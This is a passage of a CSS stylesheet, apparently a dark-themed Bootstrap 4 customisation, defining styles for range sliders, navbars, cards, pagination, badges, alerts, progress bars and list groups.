.custom-range::-webkit-slider-thumb:active {
  background-color: #88939e;
}
.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}
.custom-range::-moz-range-thumb:active {
  background-color: #88939e;
}
.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    transition: none;
  }
}
.custom-range::-ms-thumb:active {
  background-color: #88939e;
}
.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}
.custom-range:disabled::-moz-range-track {
  cursor: default;
}
.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}
.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}
.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.nav-tabs .nav-item {
  margin-bottom: -1px;
}
.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
  color: #495057;
  background-color: #111;
  border-color: #dee2e6 #dee2e6 #111;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.nav-pills .nav-link {
  border-radius: 0.25rem;
}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #343a40;
}
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}
.tab-content.loading {
  opacity: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.navbar .container,
.navbar .container-fluid,
.navbar .container-lg,
.navbar .container-md,
.navbar .container-sm,
.navbar .container-xl {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.navbar-brand:focus,
.navbar-brand:hover {
  text-decoration: none;
}
.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}
.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-lg,
.navbar-expand > .container-md,
.navbar-expand > .container-sm,
.navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}
.navbar-expand .navbar-nav {
  flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-lg,
.navbar-expand > .container-md,
.navbar-expand > .container-sm,
.navbar-expand > .container-xl {
  flex-wrap: nowrap;
}
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}
.navbar-expand .navbar-toggler {
  display: none;
}
.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=30 height=30 viewBox=0 0 30 30%3e%3cpath stroke=rgba%280,0,0,0.5%29 stroke-linecap=round stroke-miterlimit=10 stroke-width=2 d=M4 7h22M4 15h22M4 23h22/%3e%3c/svg%3e");
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-dark .navbar-brand {
  color: #fff;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show > .nav-link {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=30 height=30 viewBox=0 0 30 30%3e%3cpath stroke=rgba%28255,255,255,0.5%29 stroke-linecap=round stroke-miterlimit=10 stroke-width=2 d=M4 7h22M4 15h22M4 23h22/%3e%3c/svg%3e");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-text a {
  color: #fff;
}
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
  color: #fff;
}
.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #111;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img,
.card-img-bottom,
.card-img-top {
  flex-shrink: 0;
  width: 100%;
}
.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    flex: 1 0 0;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-header,
  .card-group > .card:not(:last-child) .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-footer,
  .card-group > .card:not(:last-child) .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-header,
  .card-group > .card:not(:first-child) .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-footer,
  .card-group > .card:not(:first-child) .card-img-bottom {
    border-bottom-left-radius: 0;
  }
}
.card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .breadcrumb-item.text-truncate {
    maw-width: 100px;
  }
}
.accordion > .card {
  overflow: hidden;
}
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}
.breadcrumb {
  display: flex;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.breadcrumb-item {
  display: flex;
}
.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #6c757d;
}
.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: var(--primary);
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.page-link:hover {
  z-index: 2;
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .badge {
    transition: none;
  }
}
a.badge:focus,
a.badge:hover {
  text-decoration: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.badge-primary {
  color: #fff;
  background-color: var(--primary);
}
a.badge-primary:focus,
a.badge-primary:hover {
  color: #fff;
  background-color: var(--primary);
}
a.badge-primary.focus,
a.badge-primary:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.badge-secondary {
  color: #fff;
  background-color: #212529;
}
a.badge-secondary:focus,
a.badge-secondary:hover {
  color: #fff;
  background-color: #0a0c0d;
}
a.badge-secondary.focus,
a.badge-secondary:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.badge-success {
  color: #fff;
  background-color: #28a745;
}
a.badge-success:focus,
a.badge-success:hover {
  color: #fff;
  background-color: #1e7e34;
}
a.badge-success.focus,
a.badge-success:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
a.badge-info:focus,
a.badge-info:hover {
  color: #fff;
  background-color: #117a8b;
}
a.badge-info.focus,
a.badge-info:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.badge-warning {
  color: #212529;
  background-color: #ffc107;
}
a.badge-warning:focus,
a.badge-warning:hover {
  color: #212529;
  background-color: #d39e00;
}
a.badge-warning.focus,
a.badge-warning:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.badge-danger {
  color: #fff;
  background-color: #dc3545;
}
a.badge-danger:focus,
a.badge-danger:hover {
  color: #fff;
  background-color: #bd2130;
}
a.badge-danger.focus,
a.badge-danger:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
a.badge-light:focus,
a.badge-light:hover {
  color: #212529;
  background-color: #dae0e5;
}
a.badge-light.focus,
a.badge-light:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.badge-dark {
  color: #fff;
  background-color: #343a40;
}
a.badge-dark:focus,
a.badge-dark:hover {
  color: #fff;
  background-color: #1d2124;
}
a.badge-dark.focus,
a.badge-dark:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 4rem;
}
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.alert-primary {
  color: #005964;
  background-color: #cceef3;
  border-color: #b8e8ee;
}
.alert-primary hr {
  border-top-color: #a3e1e9;
}
.alert-primary .alert-link {
  color: #002c31;
}
.alert-secondary {
  color: #111315;
  background-color: #d3d3d4;
  border-color: #c1c2c3;
}
.alert-secondary hr {
  border-top-color: #b4b5b6;
}
.alert-secondary .alert-link {
  color: #000;
}
.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.alert-success hr {
  border-top-color: #b1dfbb;
}
.alert-success .alert-link {
  color: #0b2e13;
}
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.alert-info hr {
  border-top-color: #abdde5;
}
.alert-info .alert-link {
  color: #062c33;
}
.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.alert-warning hr {
  border-top-color: #ffe8a1;
}
.alert-warning .alert-link {
  color: #533f03;
}
.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.alert-danger hr {
  border-top-color: #f1b0b7;
}
.alert-danger .alert-link {
  color: #491217;
}
.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.alert-light hr {
  border-top-color: #ececf6;
}
.alert-light .alert-link {
  color: #686868;
}
.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.alert-dark hr {
  border-top-color: #b9bbbe;
}
.alert-dark .alert-link {
  color: #040505;
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: var(--primary);
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}
.progress-bar-striped {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}
.media {
  display: flex;
  align-items: flex-start;
}
.media-body {
  flex: 1;
}
.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}
.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.list-group-item-action:active {
  color: #bbb;
  background-color: #e9ecef;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #212529;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #212529;
}
.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}
.list-group-horizontal {
  flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
